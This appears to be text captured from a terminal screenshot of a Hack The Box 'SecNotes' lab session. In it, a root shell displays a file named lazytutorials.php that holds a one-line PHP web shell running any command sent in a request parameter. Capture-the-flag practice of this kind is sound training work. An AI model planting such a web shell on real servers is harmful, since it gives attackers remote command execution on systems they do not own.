 SecNotes : bash — Konsole
File Edit View Bookmarks Settings Help
root@lazy:~/Documents/HackTheBox/SecNotes# cat lazytutorials.php
<?php system($_REQUEST['cmd']); ?>
root@lazy:~/Documents/HackTheBox/SecNotes#
root@lazy:~/Documents/HackTheBox/SecNotes#
root@lazy:~/Documents/HackTheBox/SecNotes#
VPN :...envpn SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash SecNot...: bash